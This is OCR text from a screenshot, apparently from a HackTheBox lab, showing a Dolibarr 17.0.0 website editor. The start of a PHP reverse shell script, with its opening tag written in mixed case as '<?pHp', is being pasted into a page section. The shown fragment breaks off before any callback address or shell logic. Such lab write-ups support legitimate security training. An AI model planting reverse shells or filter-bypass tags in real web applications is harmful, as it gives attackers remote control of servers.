 Not secure crm.board.htb/website/index.php?website=adsa&pageid=3&a...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB »
Home Tools Websites 17.0.0 admin
Website: adsa
Page: [page 003] asda - a... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines 178:35
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="
2 <section id="mysection1" contenteditable="true">
3 <?pHp
4 // Copyright (c) 2020 Ivan Šincek
5 // v2.6
6 // Requires PHP v5.0.0 or greater.
7 // Works on Linux OS, macOS, and Windows OS.
8 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
9 class Shell {
10 private $addr = null;
11 private $port = null;